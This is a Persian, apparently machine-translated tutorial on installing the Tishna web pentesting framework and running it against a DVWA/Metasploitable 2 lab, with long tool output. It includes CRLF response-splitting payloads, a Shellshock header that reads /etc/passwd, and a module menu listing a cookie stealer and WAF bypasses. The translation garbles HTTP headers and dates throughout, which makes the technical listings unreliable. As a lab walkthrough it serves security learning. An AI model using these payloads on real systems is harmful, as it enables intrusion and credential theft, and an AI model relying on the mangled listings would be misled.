نفوذ-تست چارچوب می تواند فوق العاده مفید از آنجایی که آنها اغلب ساده کردن فرآیندهای خاص و صرفه جویی در وقت با داشتن بسیاری از ابزارهای موجود در یک مکان. البته محبوب ترین pentesting چارچوب است که بدون شک Metasploit اما بسیاری دیگر وجود دارد خارج وجود دارد که تهیه کردن به نیازهای خاص. برای ممیزی برنامه های کاربردی وب و سرور Tishna می آید در دستی.

این Tishna pentesting چارچوب طراحی شده است به طور خودکار برخی از فرآیندهای درگیر در حسابرسی برنامه های وب و وب سرور. ابزار مفید برای مدیران و متخصصین IT است که در آن می توانید ممیزی برنامه های کاربردی مهم, مانند کسانی که مورد استفاده در بانک ها و دیگر محیط های سازمانی. آن را نیز مفید از یک مهاجم را از نقطه نظر پس از آن می تواند اسکن و شمردن انواع خدمات و بررسی آسیب پذیری های خاص.

Tishna ارائه می دهد یک خود شامل چارچوب است که با بهره گیری از انواع ماژول ها و اسکریپت ها به انجام وظایف خود. این غلط-مثبت-بنابراین اگر آن را پیدا کرد چیزی را به شما نشان می دهد نتایج بدون در نظر گرفتن. اگر آن را پیدا کند, هر چیزی, آن را خالی نتیجه به جای خطا است. Tishna می توان یکپارچه و نصب به سیستم و تست شده محبوب pentesting توزیع های لینوکس مانند کالی طوطی سیستم عامل و BlackArch.

نصب Tishna

در این آموزش ما با استفاده از DVWA بخشی از Metasploitable 2 ماشین مجازی به عنوان هدف و Kali Linux به عنوان یک ماشین محلی است. به دنبال همراه, شما می توانید همان را انجام دهید اما شما همچنین می توانید با استفاده از یک شبیه راه اندازی اگر شما یکی دیگر از pentesting آزمایشگاه.

برای شروع ما می توانید کلون به گیتهاب به طوری که ما می توانیم نصب Tishna به سیستم ما. با استفاده از git فرمان:

~# git clone https://github.com/haroonawanofficial/Tishna.git شبیه سازی به 'Tishna'...

کنترل از راه دور: شمارش اشیاء: 17 انجام می شود.

کنترل از راه دور: شمارش اشیاء: 100% (17/17) انجام می شود.

کنترل از راه دور: فشرده سازی اشیاء: 100% (17/17) انجام می شود.

کنترل از راه دور: در مجموع 571 (دلتا 7) مورد استفاده مجدد قرار 0 (دلتا 0) بسته-554 مورد استفاده مجدد قرار

دریافت اشیاء: 100% (571/571), 191.52 KiB | 1.23 مگابایت/s انجام می شود.

حل و فصل دلتا: 100% (276/276) انجام می شود.بعدی تغییر به تازگی ایجاد دایرکتوری:

~# cd Tishna/و با استفاده از ls به منظور بررسی محتویات مخزن:

~/Tishna# ls 2fa.sh bufferlocal.pl crawler.py httpsmethods1.sh kra.sh phantomxsspayloads rfi.pl tishna.pl xpath.sh

amazon.sh bypassdnshistory.sh crawler.sh httpsmethods2.sh lfi.sh phantomxsspayload.sh rfi.sh tpl.sh xsrfprobe.sh

angularjs1.sh bypassdnshistorystart.sh crlfpayloads httpverb.sh بار postcurl.sh session.sh Uninstaller.sh xsslint

angularjs.sh cachepoison curl_sender ip2bin.sh mutatedxsspayloads README.md shellshock.sh vasl.sh xss.sh

angularxsspayloads check.pl curl.sh ip2decimal.pl oauth.sh reflectedxsspayloads shocker.sh wafbypasspayloads xss_to_csrf_token_hijack

banar.sh commix.sh cvsinjection ip2hex.pl optionsbleed درخواست ssrfmap.sh websocket.sh XXEinjector.rb

binary.sh config.xml fux.sh json.sh optionsbleed.sh request1 ssrf-see-surf.sh xmlrpc2.sh xxeinjector.sh

browsercachechecker cookiestealer.sh htmlmethod Kali_Installer.sh oxml_xxe.sh reverip.pl storedxsspayloads xmlrpc.sh xxe_payloads_curlبرای اجرای اسکریپت نصب و راه اندازی و ایجاد دیگر اسکریپت ها Tishna با استفاده از تابعی ما نیاز به ایجاد هر چیزی در .sh اجرایی. استفاده از chmod فرمان همراه با کلمات به این اسکریپت اجرایی:

~/Tishna# chmod u+x *.shدر حال حاضر ما می توانید اسکریپت را اجرا کنید برای نصب Tishna به سیستم:

~/Tishna# ./Kali_Installer.sh ....###########...########....######....##...##....##.......##....########....

.......##...........##.......##..##....##...##....##.#.....##....##....##.......

...##...........##.......##........##...##....##..#....##....##....##...

..##...........##.......######....#######....##...##..##....########..

...##...........##...........##....##...##....##.....#.##....##....##...

.......##...........##.......##..##....##...##....##......###....##....##.......

....##........########....######....##...##....##.......##....##....##.... قدرتمند و A. I. مبتنی بر وب امنیت سوئیس چاقو نسخه 1.0 a [کدگذاری شده توسط: هارون Awan] [تماس با ما: mrharoonawan@gmail.com] [+] tishna خواهد شد نصب شده در سیستم شما [+] نصب Perl ...

Reading package lists... انجام می شود

ساختمان وابستگی درخت

خواندن اطلاعات دولتی انجام می شود... پرل در حال حاضر جدیدترین نسخه (5.30.0-9).

0 به روز رسانی, 0 تازگی نصب شده 0 برای حذف و 0 به روز رسانی نشده است. [+] نصب ماژول JSON ...

بارگذاری داخلی چوب. ورود به سیستم::Log4perl توصیه می شود برای ورود بهتر CPAN.ساعت نیاز به پیکربندی اما بیشتر از آن می تواند انجام شود به صورت خودکار.

اگر پاسخ شما " نه " زیر شما وارد تعاملی گفت و گو برای هر

پیکربندی گزینه به جای. می خواهم شما را به پیکربندی به عنوان آنجا که ممکن است به طور خودکار ؟ [بله]این بخش را برخی از زمان به عنوان آن را نصب کنید یک دسته از مسائل و مراقبت از هر گونه وابستگی که مورد نیاز هستند. هنگامی که آن را انجام می شود, آن را با ما رها راست به چارچوب:

::::::::::::::: .::::::. :: .: :::. :::. :::. ;;;;;;;;"";;;;;;` ` ,;; ;;,`;;;;, `;;; ;;`;; [[ [[['[==/[[[[,,[[[,,,[[[ [[[[[. '[[ ,[[ '[[, $$ $$$ "' $"$$$"""$$$ $$$ "Y$c$$c$$$cc$$$c 88, 888 88b dP 888 "88o 888 Y88 888 888, MMM MMM "YMmMY" MMM YMM MMM YM YMM ""` ایمیل mrharoonawan@gmail.com صفحه اصلی https://www.instagram.com/Hackeruniversee کانال https://www.youtube.com/c/HackerUniverse Facebook fb.com/officialharoonawan Instagram https://www.instagram.com/hackerfromscratch [هوش مصنوعی مبتنی بر وب امنیت سوئیس چاقو] برنامه نویس: هارون Awan #-------------------------------------------------------# # # | [1] حسابرسی روش های HTTP | | [2] استخراج پاسخ سربرگ | | [3] استخراج تصاویر | | [4] استخراج آدرسهای | | [5] شناسایی فرم | | [6] پیدا کردن XSS در اشکال پیشرفته حمله | | [7] پیدا کردن XSS در فرم حمله ساده | | [8] وب سرور کوه پاسخ تقسیم حمله | | [9] هدر تزریق سم | | [10] کش سم Defacer | | [11] CRLF پاسخ تقسیم حمله & فازر | | [12] HTTP پاسخ قاچاق Fuzzing | | [13] وب کش فریب حمله را بررسی کنید | | [14] HTTP روش اطلاعات | | [15] سفارشی CSRF تزریق درخواست | | [16] بار CSRF HTML قالب | | [17] شل شوک | | [18] Cross Site Request Forgery حسابرسی Toolkit | | [19] پیدا کردن در دسترس HTTP روشها | | [20] پیدا کردن XSS در پارامترها با استفاده از جیغ کبرا | | [21] پیدا کردن گم شده HTTPS روش | | [22] سمت سرور درخواست جعل | | [23] پیدا کردن در دسترس HTTPS روش | | [24] حسابرسی XML RPC روش استخراج تمام اطلاعات| | [25] کوکی Stealer XSS سرور Localhost | | [26] فرمان Inections سوء استفاده | | [27] نمایش JSON پایانی List | | [28] انجام کور,کد گذاری,پاسخگو, حالی که در حال ویرایش تزریق| | [29] انجام فایل ها تزریق | | [30] انجام ساید قالب تزریق | | [31] انجام JSON Web Token تزریق | | [32] انجام سوکت وب سایت تزریق | | [33] انجام آمازون سطل تزریق 101 aws آمازون| | [34] عصاره Cnames پرونده برای ربودن | | [35] Insecure Direct Object Reference - اروغ | | [36] انجام CSV تزریق | | [37] انجام XPATH Injection | | [38] پیدا کردن SQL,XPATH,ASP,X,جاوا,جاوا اسکریپت,پی اچ پی, اشکالات | | [39] پیدا کردن XPath و پارامتر SQL Injection | | [40] نشان می دهد دو عامل Authenitcation کامپیوتر | | [41] جهش یافته XSS کامپیوتر | | [42] Stored XSS کامپیوتر | | [43] Reflected XSS کامپیوتر | | [44] Waf بای کامپیوتر | | [45] پیدا کردن XSS با استفاده از پاسخ Spliting | | [46] استخراج پیوندها - جستجوی پیشرفته | | [47] دانلود تصاویر - داده های Exif | | [48] پاسخ ساده تقسیم حمله | | [49] دو پاسخ تقسیم حمله | | [50] HTTP کش سم حمله | | [51] HTTP کش تزریق سم | | [52] HTTP فازر | | [53] IP Obfuscating | | [54] RFI | | [55] LFI | | [56] دودویی سرریز بافر یاب | | [57] ذخیره می شود و Reflected XSS Angular JS کامپیوتر | | [58] فانتوم JS XSS محموله کمکی | | [59] Agular JS سمت کلاینت به صورت خودکار XSS یاب | | [60] ربودن جلسه آروغ روش | | [61] OAUTH تزریق | | [62] دور زدن فایروال با استفاده از DNS تاریخچه | | [0] خروج | # #

#-------------------------------------------------------# tishna: _>این به ما می دهد یک custom command prompt و تمام ماژول های که در دسترس هستند.

با استفاده از Tishna



اول باز DVWA و ورود با استفاده از اعتبار پیش فرض (admin/رمز عبور). بعدی رفتن به صفحه امنیت و تعیین سطح به پایینکه ما را تضمین خواهد کرد تست با این نسخهها کار با حداقل وقفه:

برای استفاده از Tishna به سادگی با وارد کردن عدد از این ماژول برای استفاده در اعلان. برای مثال برای اجرای ماژول به حسابرسی روش های HTTP را وارد کنید 1 سریع:

tishna: _> 1دستورالعمل ارائه خواهد شد بر روی صفحه نمایش و متفاوت خواهد بود بسته به نوع ماژول استفاده می شود. برای این یکی خاص ما فقط نیاز به وارد کردن URL مورد نظر:

tishna: _> http://10.10.0.50/dvwa/ [ + ] چاپ HTTP Headers [ + ] Cache-Control: no-cache, must-revalidate

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:13:56 GMT

Pragma: no-cache

سرور: Apache/2.2.8 (اوبونتو) DAV/2

Content-Type: text/html;charset=utf-8

انقضا: سه شنبه, 23 Jun 2009 12:00:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:33:44 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

مشتری-Transfer-Encoding: chunked

لینک: <dvwa/css/ورود.css>; rel="stylesheet"; type="text/css"

عنوان: لعنت آسیب پذیر برنامه های وب (DVWA) - ورود

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [!] مطبوعات [ورود] به ادامهاین چاپ خواهد شد برخی از اطلاعات هدر از جمله نوع سرور و اطلاعات در مورد آنچه که در حال اجرا بر روی آن. در حال حاضر اجازه دهید یکی دیگر را امتحان کنید. را وارد کنید 2 در سریع برای اجرای ماژول برای استخراج پاسخ سربرگ:

tishna: _> 2درست مثل قبل از وارد کردن آدرس مورد نظر به آن لگد کردن:

tishna: _> http://10.10.0.50/dvwa/ [ + ] چک کردن گزینه های روش [ + ] ===================================

HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:36 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:24 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=29f47a2a8851dfd1314e941dd79da97d; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [ + ] بررسی قرار داده و روش [ + ] ===================================

قرار دادن http://10.10.0.50/dvwa/

محتوا-طول: 11

Content-Type: application/x-www-form-urlencoded param=سلام HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:36 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=29f47a2a8851dfd1314e941dd79da97d; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [ + ] چک کردن سر روش [ + ] ===================================

HTTP/1.1 200 OK

Cache-Control: no-cache, must-revalidate

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:36 GMT

Pragma: no-cache

سرور: Apache/2.2.8 (اوبونتو) DAV/2

Content-Type: text/html;charset=utf-8

انقضا: سه شنبه, 23 Jun 2009 12:00:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:24 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=fd6853278e8d9b9784a0a8ea6ef89103; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [ + ] چک کردن ردیابی روش [ + ] ===================================

HTTP/1.1 200 OK

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:37 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

نوع محتوا: پیام/http

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:25 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

مشتری-Transfer-Encoding: chunked ردیابی /dvwa/ HTTP/1.1

TE: کاهش gzip;q=0.3

اتصال: TE دید

میزبان: 10.10.0.50

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 فایرفاکس/31.0. [ + ] چک کردن جف روش [ + ] ===================================

HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:37 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:25 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=623bdf1d787a475f8a9fe99f56b25f30; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [ + ] چک کردن FOOBAR روش [ + ] ===================================

HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:37 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:25 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=c1bac7258c1b241ce2a3b2494eb5371f; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:37 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:25 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=c1bac7258c1b241ce2a3b2494eb5371f; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24 [ + ] چک کردن گربه روش [ + ] ===================================

HTTP/1.1 302 Found

Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:16:37 GMT

Pragma: no-cache

محل سکونت: login.php

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 0

Content-Type: text/html

انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:36:25 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

Set-Cookie: PHPSESSID=340011352237a83e1751bd10c2e3f2c3; path=/

Set-Cookie: امنیت=بالا

X-Powered-By: PHP/5.2.4-2ubuntu5.24ما می توانیم مختلف پاسخ اطلاعات هدر بازگشت به ایالات متحده. ما می توانید اقدام به استخراج هر گونه تصاویر در حال خدمت با ماژول 3 — وارد کنید و آن را در فوری:

tishna: _> 3هنگامی که ما به آن آدرس آن را به جستجو برای هر گونه تصاویر و ذخیره آنها را در دایرکتوری ما کلون از GitHub:

tishna: _> http://10.10.0.50/dvwa/ dvwa/images/login_logo.pngیکی دیگر از ماژول دستی است خزنده وب است که می تواند مورد استفاده قرار گیرد برای استخراج هر گونه آدرس ها. را وارد کنید 4 سریع:

tishna: _> 4انتخاب یک خزنده برای استفاده — ما می خواهیم با استفاده از گزینه 1به طور پیش فرض پرل خزنده:

tishna: _> [!] 1 - وارد پرل خزنده حالت [!] 2 - وارد Python خزنده حالت [!] یک گزینه را انتخاب کنید:سپس وارد آدرس مقصد و آن را تلاش برای پیدا کردن دیگر دایرکتوری ها:

tishna: _> [!] 1 - وارد پرل خزنده حالت [!] 2 - وارد Python خزنده حالت [!] یک گزینه را انتخاب کنید: 1 [!] URL قربانی را وارد کنید: http://10.10.0.50

/twiki/

/phpMyAdmin/

/mutillidae/

/dvwa/

/dav/ما می توانید اقدام به ریش ریش شدن برای پاسخ HTTP قاچاق است که اساسا یک تکنیک استفاده می شود برای فریب یک سرور به صادرات HTTP پاسخ به یک مشتری از طریق HTTP. ورود 12 در سریع برای استفاده از این ماژول:

tishna: _> 12را وارد کنید آدرس از هدف و آن آغاز خواهد شد fuzzing:

tishna: _> [!] توجه: توجه داشته باشید که HTTP قاچاق *نمی* بهره برداری از هر گونه آسیب پذیری در وب سایت مورد نظر نرم افزار. بنابراین می توان آن را دشوار است برای متقاعد کردن مشتری برای مقابله [!] را وارد کنید آدرس: http://10.10.0.50/dvwa/

HTTP/1.1 404 Not Found

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:35:39 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 335

Content-Type: text/html; charset=iso-8859-1

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:55:27 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

عنوان: 404 Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 یافت نشد</title>

</head><body>

<h1>یافت نشد</h1>

<p>The requested URL /dvwa/

Set-Cookie: HTTP_response_splitting=بله

تولی: بار نشد روی این سرور.</p>

<hr>

<address>Apache/2.2.8 (اوبونتو) DAV/2 Server at 10.10.0.50 پورت 80</address>

</body></html> [!] درخواست اطلاعات

دریافت http://10.10.0.50/dvwa/%0d%0aSet-Cookie:%20HTTP_response_splitting%3dYES%0d%0aFoo:%20bar

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 فایرفاکس/31.0. HTTP/1.1 404 Not Found

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:35:39 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 333

Content-Type: text/html; charset=iso-8859-1

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:55:27 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

عنوان: 404 Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 یافت نشد</title>

</head><body>

<h1>یافت نشد</h1>

<p>The requested URL /dvwa/

Set-Cookie: HTTP_response_splitting=بله

تولی: بار نشد روی این سرور.</p>

<hr>

<address>Apache/2.2.8 (اوبونتو) DAV/2 Server at 10.10.0.50 پورت 80</address>

</body></html> [!] درخواست اطلاعات

دریافت http://10.10.0.50/dvwa/%0aSet-Cookie:%20HTTP_response_splitting%3dYES%0aFoo:%20bar

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 فایرفاکس/31.0. HTTP/1.1 404 Not Found

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:35:39 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 333

Content-Type: text/html; charset=iso-8859-1

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:55:27 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

عنوان: 404 Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 یافت نشد</title>

</head><body>

<h1>یافت نشد</h1>

تولی: بار نشد روی این سرور.</p>

<hr>

<address>Apache/2.2.8 (اوبونتو) DAV/2 Server at 10.10.0.50 پورت 80</address>

</body></html> [!] درخواست اطلاعات

دریافت http://10.10.0.50/dvwa/%0dSet-Cookie:%20HTTP_response_splitting%3dYES%0dFoo:%20bar

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 فایرفاکس/31.0. HTTP/1.1 404 Not Found

اتصال: نزدیک

تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 18:35:39 GMT

سرور: Apache/2.2.8 (اوبونتو) DAV/2

محتوا-طول: 414

Content-Type: text/html; charset=iso-8859-1

مشتری-تاریخ: پنج شنبه, 10 مارس سال 2020 15:55:27 GMT

مشتری همکار: 10.10.0.50:80

مشتری-پاسخ-Num: 1

عنوان: 404 Not Found <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 یافت نشد</title>

</head><body>

<h1>یافت نشد</h1>

<p>The requested URL /dvwa/

محتوا-طول: 0 HTTP/1.1 200 OK

Content-Type: text/html

محتوا-طول: 35 <html>ببخشید سیستم پایین</html> was not found on this server.</p>

<hr>

<address>Apache/2.2.8 (اوبونتو) DAV/2 Server at 10.10.0.50 پورت 80</address>

</body></html> [!] درخواست اطلاعات

دریافت http://10.10.0.50/dvwa/%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2035%0d%0a%0d%0a%3Chtml%3ESorry,%20System%20Down%3C/html%3E

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 فایرفاکس/31.0. [!] [!] شروع حلقه مبتنی بر کامپیوتر

حلقه: (3) با استفاده از URL بد/غیر قانونی فرمت و یا از دست رفته URL

حلقه: (3) با استفاده از URL بد/غیر قانونی فرمت و یا از دست رفته URL [ + ] بازتاب یافت نشد برای کلمه ببخشید از regex انجام تایید دستییکی دیگر از ماژول مفید است که به بررسی آسیب پذیری Shellshock بار آن را با ورود 17 در اعلان:

tishna: _> 17این یک آزمون برای آسیب پذیری Shellshock مربوط به CGI. ما استفاده از گزینه اول در اینجا:

tishna: _> [!] احتیاط : [!] Shellshock کار در vulernable cgi حالت فایل یا دایرکتوری [!] مطمئن شوید که قربانی مربوط به cgi [!] بررسی درستی هر یک از پاسخ [!] 1 - ShellShocker نوع 1 [!] 2 - ShellShocker نوع 2 [!] وارد گزینه: 1سپس آن را به ما پیشنهاد مسیر برای تست اگر چه ما همچنین می توانید با وارد کردن یک URL سفارشی. پس از آن شروع می شود آن را به اجرا از طریق دسته های مختلف بر روی کامپیوتر کاربر تست برای Shellshock:

[!] به طور پیش فرض خواهد بود هدف/cgi-bin/وضعیت

[!] ورودی سفارشی نیز امکان پذیر است

[+] را وارد کنید و هدف: http://10.10.0.50/dvwa/ ... * اتصال #0 برای میزبان 10.10.0.50 سمت چپ دست نخورده

* تلاش 10.10.0.50:80...

* TCP_NODELAY مجموعه

* متصل به 10.10.0.50 (10.10.0.50) پورت 80 (#0)

> دریافت /dvwa/ HTTP/1.1

> میزبان: 10.10.0.50

> User-Agent: curl/7.67.0

> Accept: */*

> سفارشی:() { نادیده گرفت; }; echo content-Type: text/html; echo ; /bin/cat /etc/passwd

>

* علامت گذاری به عنوان بسته نرم افزاری به عنوان حمایت نمی multiuse

< HTTP/1.1 302 Found

< تاریخ عضویت: بحباله نکاح در اوردن, 19 Jun 2019 19:01:27 GMT

< سرور: Apache/2.2.8 (اوبونتو) DAV/2

< X-Powered-By: PHP/5.2.4-2ubuntu5.24

< انقضا: سه شنبه, 19 Nov 1981 08:52:00 GMT

< Cache-Control: no-store, no-cache, must-revalidate, پست-check=0 pre-check=0

< Pragma: no-cache

< Set-Cookie: PHPSESSID=189dfca994fc79404982b76c081684fb; path=/

< Set-Cookie: امنیت=بالا

< محل سکونت: login.php

< Content-Length: 0

< Content-Type: text/html

<

* اتصال #0 برای میزبان 10.10.0.50 سمت چپ دست نخورده

./shellshock.sh: خط 152: syntax error near unexpected token `('

./shellshock.sh: خط 152: `curl-v "User-agent: () { _; } >_[$($())] { اکو سلام مامان; id; }"'ما می توانید ببینید این به پایان رسید در یک خطا, اما آن را هنوز هم می تواند مفید باشد با این وجود.

